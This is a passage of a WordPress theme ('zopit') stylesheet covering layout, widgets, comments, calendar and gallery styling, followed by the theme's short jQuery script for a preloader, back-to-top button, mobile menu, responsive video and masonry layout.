#navigation-wrapper .top-menu .sub-menu li:last-child {
    border-bottom: 0;
}

/* Mobile */
.slicknav_nav ul.top-menu {
    margin: 0;
    padding: 0;
}

.slicknav_nav ul.top-menu a:hover, .slicknav_nav ul.top-menu a:active {
    background: #3B4246;
    color: #ff6c6c;
}

.slicknav_nav .top-menu a {
    color: #fff;
}

/* === Preloader === */

#st-preloader {
    background: #FFF;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 9999;
}

#pre-status,
.preload-placeholder {
    background-image: url(assets/images/preloader.gif);
    background-position: center;
    background-repeat: no-repeat;
    height: 50px;
    left: 50%;
    margin: -25px 0 0 -25px;
    position: absolute;
    top: 50%;
    width: 50px;
}

.preload-placeholder {
    background: none;
    left: 0;
    margin: 0;
    text-align: center;
    top: 65%;
}

/*----------------------
    Post/Page
-----------------------*/
.main-content article.hentry {
    background-color: #ffffff;
    margin-bottom: 30px;
    box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.03);
}

article .padding-content {
    padding: 26px;
    background-color: #ffffff;
}

h1.entry-title {
    margin-top: 0;
    margin-bottom: 12px;
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
}

h1.entry-title a {
    color: #222222;
}

h1.entry-title a:hover {
    color: #e74c3c;
}

.entry-meta ul {
    margin-bottom: 14px;
    margin-left: -2px;
    color: #7f8c8d;
}

.entry-meta ul.list-inline > li {
    padding-left: 2px;
    padding-right: 2px;
}

.entry-meta ul.list-inline > li a {
    color: #7f8c8d;
}

.entry-meta ul.list-inline > li a:hover {
    color: #e74c3c;
}

.post-navigation {
    background-color: #ffffff;
    padding: 26px;
    margin-bottom: 30px;
    overflow: hidden;
    box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.03);
}

.user-profile {
    background-color: #ffffff;
    padding: 26px;
    margin-bottom: 30px;

    box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.03);
}

.user-profile .profile-heading h3 {
    margin-top: 0;
    margin-bottom: 8px;
    font-size: 18px;
}

.user-profile .profile-heading h3 a {
    color: #222222;
}

.user-profile .profile-heading h3 a:hover {
    color: #e74c3c;
}

.website-link {
    margin-bottom: 8px;
}

.error-404 {
    padding-top: 200px;
    padding-bottom: 200px;
    background-color: #fff;
}

.post-thumb .img-caption {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    font-size: 12px;
    padding: 8px 15px;
    position: absolute;
    left: 0;
    bottom: -20px;
    width: 100%;
    letter-spacing: .5px;
    transition: all .3s linear;
    opacity: 0;
}

.post-thumb:hover .img-caption {
    bottom: 0;
    opacity: 1;
}

/* Pagination */
.pagination {
    padding-top: 30px;
    padding-bottom: 30px;
    margin: 0;
    overflow: hidden;
    font-size: 13px;
}

.pagination li a,
.pagination li span {
    color: #AAAAAA;
    border: 1px solid #e5e5e5;
    padding: 8px 15px;
    display: inline-block;
}

.pagination li:last-child a,
.pagination li:last-child span,
.pagination li:first-child a,
.pagination li:first-child span {
    border-radius: 0;
}

.pagination li a:focus,
.pagination li a:hover,
.pagination li span:focus,
.pagination li span.current,
.pagination li span:hover {
    color: #fff;
    background-color: #e74c3c;
}

/* Next previs */

.next-previous-posts a {
    -webkit-box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.03);
    -moz-box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.03);
    box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.03);
    background-color: #fff;
    padding: 10px 20px;
    color: #222222;
    font-size: 12px;
    text-transform: uppercase;
    margin-top: 30px;
    margin-bottom: 30px;
    display: inline-block;
}

.next-previous-posts a:hover {
    background-color: #222222;
    color: #ffffff;
}

/*----------------------
    Widget
-----------------------*/
aside.widget {
    background-color: #ffffff;
    box-shadow: 0px 3px 4px 0px rgba(0, 0, 0, 0.03);
    margin-bottom: 30px;
    padding: 26px;
}

.widget .widget-title {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 1px;
}

.widget select {
    width: 100%;
    border: 1px solid #eeeeee;
    padding: 6px 8px;
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget ul li {
    border-bottom: 1px solid #eeeeee;
    padding: 6px 0;
}

.widget ul li ul {
    padding-left: 15px;
    border-top: 1px solid #eeeeee;
    margin-top: 6px;
}

.widget ul li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.widget ul li:first-child {
    padding-top: 0;
}

.widget ul li a {
    color: #222222;
    line-height: 26px;
    font-size: 14px;
}

.widget a:hover {
    color: #e74c3c;
}

.about-widget img {
    margin-bottom: 15px;
}

/*----------------------
    Latest Posts Widget
-----------------------*/
.latest-posts .entry-title {
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 18px;
    line-height: 22px;
}

.latest-posts .entry-title a {
    color: #222222;
}

.latest-posts .entry-title a:hover {
    color: #e74c3c;
}

/*----------------------
    Social Widget
-----------------------*/
.widget_zopit_social_button .social-link li {
    padding: 0;
    border: 0;
}

.widget_zopit_social_button .social-link li a {
    color: #ffffff;
    width: 32px;
    display: block;
    text-align: center;
    line-height: 32px;
    height: 32px;
    margin: 0 2px 6px;
}

.widget_zopit_social_button .social-link li a:hover {
    background-color: #ff6c6c;
    border-color: #ff6c6c;
    color: #ffffff;
}

.widget_zopit_social_button .social-link li a.facebook {
    background-color: #3b5998;
}

.widget_zopit_social_button .social-link li a.twitter {
    background-color: #55acee;
}

.widget_zopit_social_button .social-link li a.google-plus {
    background-color: #dc4e41;
}

.widget_zopit_social_button .social-link li a.pinterest {
    background-color: #bd081c;
}

.widget_zopit_social_button .social-link li a.dribbble {
    background-color: #ea4c89;
}

.widget_zopit_social_button .social-link li a.behance {
    background-color: #1769ff;
}

.widget_zopit_social_button .social-link li a.youtube {
    background-color: #c4302b;
}

/*----------------------
    Search
-----------------------*/
#search-form input[type="text"] {
    background: transparent;
    border: 1px solid #eeeeee;
    padding: 10px 14px;
    width: 100%;
}

/*----------------------
    Tags
-----------------------*/
.tagcloud a {
    background-color: #222222;
    color: #ffffff;
    display: inline-block;
    font-size: 11px !important;
    text-transform: uppercase;
    padding: 5px 10px;
    margin-right: 2px;
    margin-bottom: 5px;
}

.widget .tagcloud a:hover {
    background-color: #e74c3c;
    color: #ffffff;
}

/*----------------------
    Calender
-----------------------*/
#wp-calendar {
    width: 100%;
}

#wp-calendar caption {
    text-align: right;
    color: #777;
    font-size: 12px;
    margin-bottom: 15px;
    padding-top: 0;
}

#wp-calendar thead {
    font-size: 12px;
}

#wp-calendar thead th {
    padding-bottom: 10px;
}

#wp-calendar tbody {
    color: #aaa;
}

#wp-calendar tbody td {
    background: #f5f5f5;
    border: 1px solid #fff;
    text-align: center;
    padding: 8px;
}

#wp-calendar tbody td a {
    color: #222;
}

#wp-calendar tbody td:hover {
    background: #fff;
}

#wp-calendar tbody .pad {
    background: none;
}

#wp-calendar tfoot #next {
    font-size: 10px;
    text-transform: uppercase;
    text-align: right;
}

#wp-calendar tfoot #prev {
    font-size: 10px;
    text-transform: uppercase;
    padding-top: 10px;
}

#wp-calendar tfoot a {
    color: #e74c3c;
}

#wp-calendar thead th {
    padding-bottom: 10px;
    text-align: center;
}

#calendar_wrap table tr td {
    border-left: 0;
}

/*----------------------
    Comments
-----------------------*/
.common-title {
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 26px;
    font-size: 16px;
    font-weight: 600;
}

.comment-box {
    background-color: #ffffff;
    padding: 26px;
    -webkit-box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.03);
    -moz-box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.03);
    box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.03);
}

#respond input[type="text"],
#respond input[type="email"],
#respond input[type="url"] {
    display: block;
    width: 100%;
    height: 38px;
    font-size: 12px;
    border: 1px solid #e2e2e2;
    background: #fff;
    margin-bottom: 24px;
    padding: 0 15px;
    color: #aaaaaa;
    border-radius: 0;
}

#respond input:focus[type="text"],
#respond input:focus[type="email"],
#respond input:focus[type="url"],
#respond textarea:focus {
    outline: none;
    border-color: #e74c3c;
}

#respond textarea {
    display: block;
    width: 100%;
    height: 140px;
    font-size: 12px;
    border: 1px solid #e2e2e2;
    margin-bottom: 24px;
    color: #aaaaaa;
    resize: none;
    padding: 10px 15px;
    border-radius: 0;
}

#respond .form-submit {
    font-size: 12px;
}

#respond .logged-in-as {
    margin-left: 15px;
}

#respond #reply-title {
    color: #222222;
    font-size: 14px;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 26px;
    font-weight: 600;
}

#respond #reply-title small a {
    color: #FD3535;
    margin-left: 10px;
}

#comments ul.comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

#comments ul.comment-list ul {
    list-style: none;
    padding-left: 30px;
}

#comments .comment-reply {
    float: right;
}

#comments .comment-reply a {
    color: #aaaaaa;
    padding: 3px 12px;
    display: inline-block;
    font-size: 12px;
    background-color: #f5f5f5;
}

#comments .comment-reply a:hover {
    color: #fff;
    background-color: #e74c3c;
}

#comments .comment-author {
    margin-top: 0;
    margin-bottom: 5px;
    font-family: 'Playfair Display', serif;
    font-size: 14px;
    letter-spacing: .30px;
}

#comments .comment-author a,
#respond .logged-in-as a {
    color: #222222;
}

#comments .comment-author a:hover,
#respond .logged-in-as a:hover {
    color: #e74c3c;
}

#comments .comment-date {
    color: #AAAAAA;
    font-size: 11px;
}

#comments .comment-content {
    margin-top: 5px;
}

#comments .comment-canter li {
    list-style: initial;
}

#comments .comment-content p {
    margin-bottom: 10px;
}

#comments .comment-body {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #EEEEEE;
}

#comments .edit-link {
    font-size: 12px;
}

.bypostauthor {
    display: block;
}

.form-submit input[type="submit"] {
    background-color: #222222;
    border: 0;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 13px;
    padding: 7px 22px;
}

.form-submit input[type="submit"]:hover {
    background-color: #e74c3c;
    color: #FFFFFF;
}

/*----------------------
    Archive
-----------------------*/
.archive-header {
    background-color: #ffffff;
    margin-left: 15px;
    margin-right: 15px;
    padding: 26px 20px;
    margin-bottom: 30px;
}

.archive-header span {
    font-weight: 600;
}

.taxonomy-description p {
    margin-bottom: 0;
    margin-top: 10px;
}

/*----------------------
    Sticky
-----------------------*/
article.sticky {
    position: relative;
}

.sticky .featured-post {
    background-color: #e74c3c;
    color: #fff;
    position: absolute;
    right: 10px;
    top: 10px;
    width: 26px;
    height: 26px;
    text-align: center;
    line-height: 26px;
    font-size: 14px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    z-index: 99;
}

/*----------------------
    Default css
-----------------------*/
.entry-content address, .comment-content address {
    background: none repeat scroll 0 0 #f1f1f1;
    border-left: 5px solid #ddd;
    padding: 10px 10px 10px 20px;
}

.entry-content table, .comment-content table {
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
    margin-bottom: 20px;
}

.entry-content table tr, .comment-content table tr {
    border-bottom: 1px solid #ddd;
}

.entry-content table tr th, .comment-content table tr th {
    background: none repeat scroll 0 0 #eee;
}

.entry-content table tbody tr th {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}

.entry-content table tr th, table tr td, .comment-content table tr td {
    border-left: 1px solid #ddd;
    padding: 10px;
}

.entry-content p {
    margin: 0 0 20px;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    margin-bottom: 15px;
    line-height: 30px;
    margin-top: 0;
}

.entry-content ol,
.entry-content ul {
    margin-bottom: 20px;
}

/*----------------------
    Accessibility
-----------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/*----------------------
    Alignments
-----------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*----------------------
    Captions
-----------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    background: none repeat scroll 0 0 #f5f5f5;
    font-size: 14px;
    margin-bottom: 15px;
    padding: 4px 10px;
}

.wp-caption-text {
    text-align: center;
}

/*----------------------
    Galleries
-----------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-item .gallery-icon {
    padding: 12px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/* Theme style */
.gallery-item {
    position: relative;
    overflow: hidden;
}

.gallery-item .gallery-caption {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    font-size: 12px;
    padding: 8px 15px;
    position: absolute;
    left: 0;
    bottom: -20px;
    width: 100%;
    letter-spacing: .5px;
    transition: all .3s linear;
    opacity: 0;
}

.gallery-item:hover .gallery-caption {
    bottom: 0;
    opacity: 1;
}

/*----------------------
    Footer
-----------------------*/
#footer {
    background-color: #ffffff;
}

.copy-right-text p {
    margin-bottom: 0;
    padding: 18px 0;
}

/* === Scroll to top === */

.scroll-up {
    position: fixed;
    display: none;
    z-index: 999;
    bottom: 1.8em;
    right: 1.8em;
}

.scroll-up a {
    background-color: #222222;
    display: block;
    width: 34px;
    height: 34px;
    text-align: center;
    color: #fff;
    font-size: 15px;
    line-height: 32px;
    opacity: 0.7;
}

.scroll-up a:hover,
.scroll-up a:active {
    background-color: #e74c3c;
    color: #fff;
    opacity: 1;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.yb1983.com/wp-content/themes/zopit/assets/js/scripts.js
body_size: 508
content:
jQuery(function ($) {

    'use strict';


    /* === Preloader === */
    (function () {
        $(window).load(function () {
            $('#pre-status').fadeOut();
            $('#st-preloader').delay(350).fadeOut('slow');
        });
    }());


    /* === Back To Top === */

    (function () {
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scroll-up').fadeIn();
            } else {
                $('.scroll-up').fadeOut();
            }
        });
        $('.scroll-up a').click(function () {
            $('html, body').animate({scrollTop: 0}, 800);
            return false;
        });
    }());


    /* === Menu === */

    (function () {
        $('.header .top-menu').slicknav({
            prependTo: '.menu-mobile',
            label: ''
        })
    }());

    /* === Fitvids js === */
    (function () {
        $(".wpb_wrapper").fitVids();
        $(".entry-content").fitVids();
        $(".entry-video").fitVids();
        $(".entry-audio").fitVids();
    }());


    /* === Masonery post === */
    (function () {
        var masonry = $('.masonry_area');
        $(window).load(function () {
            masonry.masonry();//Masonry
        });
    }());

});